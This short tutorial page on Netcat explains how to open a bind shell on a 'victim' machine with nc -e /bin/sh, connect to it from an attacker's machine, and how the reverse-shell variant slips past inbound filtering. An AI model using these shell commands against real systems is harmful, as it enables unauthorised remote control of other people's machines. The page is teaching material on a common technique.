Netcat/3/en
Jump to navigation
Jump to search
On the client (victim), enter the following command:
$ nc -l -p 1234 -e /bin/sh
From the position of the attacker, enter the following command (adapting the IP address):
$ nc 12.34.567.89 1234
From the position of the attacker, it is now possible to perform all the commands you want, as if they were physically on the remote machine.
cd / ls bin boot cdrom dev etc home ... <^C>

Reverse-Shell
|
When filtering system blocks connections from the outside, it is possible to create a reverse-shell. This technique can be implemented with Netcat.
With the technique of reverse-shell, this is not the attacker connects to the victim, but the reverse. Through -e option which allows you to run commands, the attacker can, from its terminal, run remote from his post commands. |